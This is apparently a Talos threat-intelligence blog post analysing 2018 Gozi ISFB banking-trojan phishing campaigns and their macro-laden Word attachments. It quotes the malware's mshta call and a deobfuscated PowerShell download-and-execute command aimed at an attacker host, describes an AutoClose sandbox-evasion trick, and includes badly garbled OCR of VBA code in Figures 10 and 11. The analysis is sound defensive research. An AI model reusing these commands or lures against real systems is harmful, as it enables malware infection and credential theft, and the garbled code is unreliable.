## **Gozi ISFB Remains Active in 2018, Leverages "Dark Cloud" Botnet For Distribution**

**blog.talosintelligence.com**[/2018/03/gozi-isfb-remains-active-in-2018.html](http://blog.talosintelligence.com/2018/03/gozi-isfb-remains-active-in-2018.html)

| Sent: Monday, January 29, 2018 at 3-02 AM<br>To: victim@talosintelligence.com |                       |         |  |                   |
|-------------------------------------------------------------------------------|-----------------------|---------|--|-------------------|
| Ô                                                                             | request.doc (72.6 KB) | Preview |  |                   |
| To protect your privacy, some pictures in this message were not downloaded.   |                       |         |  | Download pictures |
| Morning                                                                       |                       |         |  |                   |
| Please see attached and confirm.                                              |                       |         |  |                   |
| Thank you!                                                                    |                       |         |  |                   |
|                                                                               |                       |         |  |                   |
|                                                                               |                       |         |  |                   |
|                                                                               |                       |         |  |                   |
|                                                                               |                       |         |  |                   |

This blog post was authored by [Edmund Brumaghin](https://www.blogger.com/profile/10442669663667294759) and [Holger Unterbrink](https://blogs.cisco.com/author/holgerunterbrink), with contributions from [Adam Weller](https://blogs.cisco.com/author/adamweller).

### **Executive Summary**

Gozi ISFB is a well-known and widely distributed banking trojan, and has been in the threat landscape for the past several years. Banking trojans are a type of malware that attackers leverage in an attempt to obtain banking credentials from customers of various financial institutions. The source code associated with Gozi ISFB has been leaked several times over the years, and the robust features available within the Gozi ISFB code base have since been integrated into additional malware, such as GozNym. Talos published detailed research about GozNym in a September 2016 blog [post.](http://blog.talosintelligence.com/2016/09/goznym.html) Since then, Talos has been monitoring Gozi ISFB activity, and has discovered a series of campaigns over the past six month that have been making use of the elusive "Dark Cloud" botnet for distribution. In investigating the infrastructure associated with Dark Cloud, we identified a significant amount of malicious activity making use of this same infrastructure, including Gozi ISFB distribution, Nymaim command and control, and a variety of different spam campaigns and scam activity. Talos is publishing details related to ongoing Gozi ISFB activity, the Dark Cloud botnet, as well as the additional threats we have observed using this infrastructure over the past couple of years.### **Campaign Details**

Talos has observed several distribution campaigns over the past few months that exhibit unusual characteristics. These campaigns appear to be relatively low-volume, with the attackers choosing to target specific organizations. They do not appear to send large amounts of spam messages to the organizations being targeted, instead choosing to stay under the radar while putting extra effort into the creation of convincing emails, in an attempt to evade detection while maximizing the likelihood that the victim will open the attached files.

Our engineers have discovered that while the Gozi ISFB campaigns are ongoing, the distribution and C2 infrastructure does not appear to stay active for extended periods, making analysis of older campaigns and samples more difficult. The attackers appear to be very quickly moving to new domains and IP addresses, not only for each campaign, but also for individual emails that are part of the same campaign. The campaigns that Talos analyzed took place during the fourth quarter of 2017, and have continued into 2018, with new campaigns being launched every week in an attempt to ensnare more victims and generate revenue for the attackers.

### **Malicious Spam Campaigns**

This malware is distributed using malicious spam email campaigns, which feature Microsoft Word file attachments that function as malware downloaders. The emails appear targeted in nature, an example of which is shown below.

Interestingly, the attackers chose to create emails that appear to be part of an existing email thread, likely in an attempt to convince the victim of their legitimacy. In addition to crafting the email delivering the malicious Word document, they also create additional email subjects and accompanying bodies, which were included with the malicious email. This is not something that is typically seen in most malicious email campaigns, and shows the level of effort the attackers put into making the emails seem legitimate to maximize the likelihood that the victim would open the attached file.| Re: Sales Order # 31721                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                   |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
| Sent: Monday, January 29, 2018 at 3:02 AM                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                   |
| To: victim@talosintelligence.com                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                   |
| request.doc (72.6 KB)<br>Preview                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                   |
| To protect your privacy, some pictures in this message were not downloaded.                                                                                                                                                                                                                                                                                                                                                                                                                    | Download pictures |
| Morning                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                   |
| Please see attached and confirm.                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                   |
| Thank you!                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
| This e-mail may contain proprietary information and/or copyright material. This e-mail is intended for the use of the addressee only. Any unauthorized use may be unlawful. If you receive this e-<br>mail by mistake, please advise the sender immediately by using the reply facility in your e-mail software.                                                                                                                                                                               |                   |
| Information contained in and/or attached to this document may be subject to export control regulations of the European Community, USA, or other countries. Each recipient of this document is<br>responsible to ensure that usage and/or transfer of any information contained in this document complies with all relevant export control regulations. If you are in any doubt about the export<br>control restrictions that apply to this information, please contact the sender immediately. |                   |
| may monitor incoming and outgoing e-mails to ensure compliance with the torse of Use policy.<br>Be aware that                                                                                                                                                                                                                                                                                                                                                                                  |                   |
| From:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                   |
| Sent: Thu, 11 Jan 2018 15:08:51 +0000                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                   |
| Tol<br>Subject: Sales Order # 31721                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                   |
| Here is a conformation of the sales order for the sample that we will be                                                                                                                                                                                                                                                                                                                                                                                                                       |                   |
| sending you so you can try out airbrushing it.                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                   |
| Please review the attached sales order. Feel free to contact us if you                                                                                                                                                                                                                                                                                                                                                                                                                         |                   |
| have any questions.                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                   |
| Thank you for your business!                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                   |
| Attached is Sales Order # 31721 from                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                   |
| To view the attachment, you must have the AdobeR ReaderR software                                                                                                                                                                                                                                                                                                                                                                                                                              |                   |
| installed on your computer. To get a free version of this software from                                                                                                                                                                                                                                                                                                                                                                                                                        |                   |
| Adobe, click here: http://www.adobe.com/support/downloads/main.html                                                                                                                                                                                                                                                                                                                                                                                                                            |                   |

Figure 1: Example Email Message

When opened, the attached Word document displays the following decoy image that makes it appear as if the attachment is a document that was created using Office 365. It instructs the user to "Enable Editing" and then "Enable Content."

Figure 2: Malicious Word Document

In the case that the victim follows the instructions, macros embedded within the Word document will execute, facilitating the download and executing the malware from an attackercontrolled server. The infection process associated with these emails is described in the following section.

#### **Infection Process**

As mentioned above, the Word documents come with an embedded, obfuscated visual basic for applications, or VBA, macro, which in most cases, is executed when the document is closed by the victim, as shown in the following screenshot. Executing the macro when the document is closed is a clever trick to bypass some sandbox systems, which only open the documents, but never close them during analysis.

Sub AutoClose() pyroconductivity = Array("t", "c", "4", "0", "4", "k", "e", "e", "k", "u", "f", "o", "o", "q", "d", "6", "6", "L", "1", "1", "3", "L", "z",<br>iachimo = arrogate(pyroconductivity) Application.Run "unintermissive", (iachimo) End SubOnce deobfuscated, the macro does nothing more than simply download an HTA file from a web server. Figure 4 shows the deobfuscated final call from the script above. In other documents, they are using different or slightly modified VBA macros, but deobfuscated, they all do a similar final call, similar to what is shown in Figures 4 and 5.

"VBA.Shell "mshta.exe http://qdijqwdunqwiqhwew.com/NA/smix.php?utma=donk", vbNormalFocus - 1 snip

Figure 4: Final Macro Call

snip CreateObject("WScript.Shell").Run "mshta http://<URI to Download Server>", 0 snip

 $\overline{2}$ 



Due to the fact that HTA files are seen as local applications, the content is executed as a fully trusted application. Therefore, no security-related questions are asked to the user. The content that is downloaded from qdijqwdunqwiqhwew[.]com is an obfuscated JavaScript script (see Figure 6)



Figure 6: Obfuscated JavaScript

The lopomeriara variable is a very long obfuscated string which we have shortened (...) in the screenshot. Deobfuscated, it resolves to:

```
powershell -Exec Bypass -NoExit -Command (New-Object System.Net.WebClient).DownloadFile('http://qdijqwdunqwiqhwew.com/NA/donl.sam',<br>$env:APPDATA + '\\84218218.exe');<br>Start-Process $env:APPDATA'\\84218218.exe';<br>(New-Object
```
Figure 7: Deobfuscated Javascript

In other words, it is using ActiveX to execute a PowerShell script, which downloads and executes the malware to be installed on the victim's machine. In this case the filename was 84218218.exe.We have analyzed more than 100 malicious Word documents from this campaign, and it appears that the vast majority of them are individualized. The individualized ones all appear similar, but all their hashes are different, and their VBA code is either completely different or at least slightly modified. Even the image that the adversaries are using in these documents (see Figure 8) is not the same — it differs by slightly changed color values and pixels as you can see in Figure 9.



Figure 8: Document Image



Figure 9: Image Comparison

An example of the slightly changed VBA code skeleton can be seen in Figure 10. The adversaries are changing variables, function names, arrays, etc. for more or less every single Word document. Nevertheless, in the majority of documents, the basic code structure stays the same. Sometimes they are re-ordering the functions, or they add or remove a few lines of code. But as shown in Figures 10 and 11, the main algorithms stay the same.| Request view daily climbard all to Intimacion NA (with 15/12/04) should<br>■■ windig をお茶本事業事業を考案を考案を表示書き                                                                                                                                | Ampumi, den isabilitet bed 83206 de 1482 milj 27 milj 118 00000 8127 visa i ni-<br>The most present that the the second control of the second control of the second control of the second control of                                   |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| morsetting = vidulibleing<br>$\blacksquare$                                                                                                                                                                                             | * Notrashyllian = chichilicing                                                                                                                                                                                                         |
| $\blacksquare$<br>For Each barbarian In deputating<br>helshums = Application.Run 'tabard', Sunborian, prodel<br>Df Nilstown > -1 Than<br>merselling = Eymatology/RockEuey) + Norselling<br>End It<br><b>Branch</b>                      | * For Each duste In Socasses.<br>harpolinae = Application.Rum 'rauvalfile', Bishp, farcicolly)<br>If Norpelings > -1 Then<br>hydrophylliam = morigeroussessibaryalosae; = hydrophylliam<br><b>End 17</b><br>Reis L                     |
| Sinteging - SirRoyerse (eprestille)<br>٠                                                                                                                                                                                                | * Literille - St/Reverse(Bydrophyll.com)                                                                                                                                                                                               |
| End Function                                                                                                                                                                                                                            | End Punction                                                                                                                                                                                                                           |
| Public Function Exhangementrisythic, sentmans)<br>٠                                                                                                                                                                                     | + Public function hauselfisiprophulactic, avoiling)                                                                                                                                                                                    |
| enrollettiin = 1625<br>$\overline{\phantom{a}}$<br>foursatifysion = -1<br>For fach geneses In sesinary<br>If governos - engastrinychic fhon<br>encomplete = fognamifysis-<br>Exit For                                                   | secogenicities = 3625<br>٠<br>rarafyator = -1<br>for Each aphoal In arculuse<br>If donoo - prophylactic fines<br>amongenicities = caretyrise<br>fait for                                                                               |
| End 21                                                                                                                                                                                                                                  | lind IV.                                                                                                                                                                                                                               |
| ۰<br>Representation - Representation + 1                                                                                                                                                                                                | Hereforte: - Hereforter - 1<br>$\cdot$                                                                                                                                                                                                 |
| Squ't                                                                                                                                                                                                                                   | <b>BEXT</b>                                                                                                                                                                                                                            |
| If o'committe - NOT Then<br>٠<br>secondrick = -1<br>End IF                                                                                                                                                                              | If decommendation = Nich Then<br>$\mathbf{r}$<br>oncogenizities = - 3<br>Eod 27                                                                                                                                                        |
| takard = scassetric + 1<br>$\overline{\phantom{a}}$<br><b>End Function</b><br>Sub AutoClose()                                                                                                                                           | * Favoritie = cocopolicities + 1<br>End Function<br>Sub AutoClose []                                                                                                                                                                   |
| MANAGEMENT AND AVAILABLE OF A SECOND CONTRACTORY OF A SECOND CONTRACTORY OF A SECOND CONTRACTORY OF A SECOND COM<br>unhatchability = WinteringIngIdeburating)                                                                           | * DESIRES - ArrayCW., '#', '#', '", 'T', '\$', '#', '#',<br>TRESTRICTIONS IN THE TREAT CONTROL TO THE TREE TO THE TREE TO THE TOP CONTROL<br>insolate? = insectivalTenseenSt                                                           |
| Application.Run "rooms", (unhatchability)<br>$\overline{\phantom{a}}$                                                                                                                                                                   | + Application Run "Unbreaking", (Insulator)                                                                                                                                                                                            |
| End. Suite                                                                                                                                                                                                                              | <b>End Sak</b>                                                                                                                                                                                                                         |
| Private Sub FormaDoutinal(1)<br>$\overline{\phantom{a}}$                                                                                                                                                                                | + Prisate Sub Entreakingtoverprocess)                                                                                                                                                                                                  |
| spoil-uses = 5851<br>٠<br>fabehearted + firus                                                                                                                                                                                           | mothlowing = 5001<br>۰<br><b>ASSETTIMENTAGE - True</b>                                                                                                                                                                                 |
| While fubehearted<br>$\overline{\phantom{a}}$<br>Sarberline - sauliness + 27711<br>If Berkenting - souilsman = 315 Then<br>face = benotlike = "(1"<br>Call VSI.Shellingtratt, vidermalForms - 11<br>tubehoscied = Foliot<br>$4$ mi $24$ | ٠<br>while glactrowingings<br>averepublican = eutblowing + 27111<br>If preventilizes - sentiousne = 313 Then<br>sectobecino - modatically - 'it'<br>Call HAA Shallingargrocess, vidermalfocus - 31<br>electrodanings - False<br>End IT |
| Mend                                                                                                                                                                                                                                    | <b>Wend</b>                                                                                                                                                                                                                            |
| End Sub                                                                                                                                                                                                                                 | End Sub                                                                                                                                                                                                                                |

Figure 10: VBA Skeleton Comparison

| Book and clair skill in Shinkaal AMA I dilication/Glid both 615/12040 shares on<br>press = Arrayl'E', 'E', 'E',<br>a patente de la Regional de la Regional de la Regional de la Regional de la Regional de la Regional de la Regi<br><b>FERE</b><br>symphology = ArrayC'B", "B" | 4. Transace - Arrayi V.<br>*****************<br>amointic = Arrayi's', 'a',                                                                                                            |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Bornelling = upAuliString<br>۰                                                                                                                                                                                                                                                  | * Barakintercestal = vkNullString                                                                                                                                                     |
| For Each barbarian In deparating<br>$\overline{\phantom{a}}$<br>NEEDWAY = Application.Run("tabord", burbarian, practo-<br>If baisland > -1 Thee<br>Mortelling = kommology/holitaty) = Norselling<br><b>End 21</b><br>New York                                                   | For Each Iduschers In strashier<br>gentric = laryngofissansubinectors, frowslett<br>If gantrix > -1 Then<br>Scratteressets] = assistingsservice = Scrattereconal<br>tind IT<br>Hama # |
| sinkaping = SirReverse  Aurseiling<br>٠                                                                                                                                                                                                                                         | * joychoperatics = SirBeverse (Borsalatercostal)                                                                                                                                      |
| <b>End Funglion</b>                                                                                                                                                                                                                                                             | End Punction                                                                                                                                                                          |
| Public Function EducationgsstrasyChic, complared                                                                                                                                                                                                                                | *Fublic Function Sarvhautionsverrough riders, cartansi                                                                                                                                |
| <b>BACKHATTLE - 3525</b><br>Representlywise = 11<br>for Each pension In settingly<br>If decrease - sequeltronyChia Thou<br>sexuality is dogramitywthe<br>Exit For<br>Frut 14                                                                                                    | anisti - 1581<br>tetrapopsibus - B641<br>for estate a G To USuand (tartura)<br>If terrenaimniscidi = noughroders lihen<br>Intracepateus - animal<br>End 17<br>Hack T.                 |
| ٠<br>Fogranityster = Tegranityster = 1                                                                                                                                                                                                                                          | * If fatriconsider - BME That<br>tel-kompatines n 11                                                                                                                                  |
| <b>Box</b>                                                                                                                                                                                                                                                                      | $1m$ $14$<br><b>ST</b><br>Internationals - Betrangolous                                                                                                                               |
| ٠<br>14 accuset-Sit = 3629 Then<br>anconetrat = -1<br>End IF                                                                                                                                                                                                                    | End Function<br>Suit duteCless!                                                                                                                                                       |
| $\overline{\phantom{a}}$<br>taxand = present-in = 1<br>End Function                                                                                                                                                                                                             | Include - Boychogenetics(education)<br>* Aprilication Run "asymptate", (Seubees)                                                                                                      |
|                                                                                                                                                                                                                                                                                 | End Sub                                                                                                                                                                               |
| <b>Tub AutoClosett</b><br>我的时候就是一个人的女性的。""我们,我们,我们不能是不能是不能的。""我们不能是不能的。"我们只能把这个人的话,"我们不能是不能是不能是不能是不能的。""我们不能是不能是不能是                                                                                                                                                             | *Private but psymptotecover                                                                                                                                                           |
| enterchancillity - visitaging (deputating)                                                                                                                                                                                                                                      | $+$ $\sim$ 10011004 $-$ 909<br>respirablement = True                                                                                                                                  |
| Application.Run "Faces", cumberchability:                                                                                                                                                                                                                                       | ٠<br>while respirablement                                                                                                                                                             |
| lint Sub-                                                                                                                                                                                                                                                                       | metacal = scinotican + 615<br>If sedanal - vilaginose > 2 then                                                                                                                        |
| Provate Sub Homeroutroll)                                                                                                                                                                                                                                                       | thisphones a medicine a "Il"<br>Call VBA Shellines, vimornalFocus - 11                                                                                                                |
| spoilunes - 5003<br>٠<br><b>Substantial - True</b>                                                                                                                                                                                                                              | mespirationswer = False<br>End 31                                                                                                                                                     |
| Micile Substantial<br>$\blacksquare$<br>harkenting = upsiluses = 22733<br>If Barkenting - continues > 313 That<br>van - Immelike + 1511<br>Call MM.Shellioammill, vidermalfocus - 15<br>Islandsaried - Fatur<br>End 11                                                          | wond<br>End Sub                                                                                                                                                                       |
| Memori                                                                                                                                                                                                                                                                          |                                                                                                                                                                                       |
| <b>Heat Sale</b>                                                                                                                                                                                                                                                                |                                                                                                                                                                                       |
|                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                       |

Figure 11: Additional Comparison

